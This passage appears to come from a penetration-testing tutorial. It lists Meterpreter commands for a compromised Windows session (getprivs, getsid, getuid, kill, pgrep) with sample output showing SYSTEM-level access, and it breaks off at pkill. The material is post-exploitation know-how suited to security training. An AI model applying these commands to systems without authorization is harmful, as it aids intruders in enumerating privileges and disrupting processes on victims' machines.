 meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
...
5. The getsid command gets the SID of the user that the target is running as:
meterpreter > getsid
Server SID: S-1-5-18
6. The getuid command displays the user that the target is running as:
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
7. The kill command will terminate one or more processes using their PID:
meterpreter > kill 4372
Killing: 4372
8. The pgrep command filters processes by name:
meterpreter > pgrep calc.exe
4372
9. The pkill command terminates a process by name: